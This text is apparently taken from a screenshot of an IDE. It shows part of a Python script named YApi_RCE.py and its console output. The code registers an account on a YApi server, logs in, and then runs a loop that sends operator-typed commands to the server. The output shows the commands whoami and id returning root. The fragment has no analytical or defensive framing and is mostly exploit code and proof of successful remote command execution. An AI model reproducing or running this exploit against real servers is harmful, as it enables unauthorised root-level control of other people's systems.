 YApi_RCE.py
92 print(result.text)
93
94
95
96
97 if __name__ == '__main__':
98 print("-----------YApi命令执行----------")
99 url=input('请输入YApi网站：')
100 print("创建用户中...")
101 register(url)
102 login_web(url)
103 add(key,url)
104 cmd=input('请输入命令,输入quit结束：')
105 while key==1 and cmd!='quit':
106 commod_cmd(url, cmd)
107 cmd = input('请输入命令:')
if __name__ == '__main__'
运行: 1
创建用户中...
注册用户名为：YApi@YApi.com
密码为：123456
用户存在，尝试登录。。。
登录成功
请输入命令,输入quit结束：whoami
root
请输入命令:id
uid=0(root) gid=0(root) 组=0(root)
请输入命令:
运行 TODO 问题 终端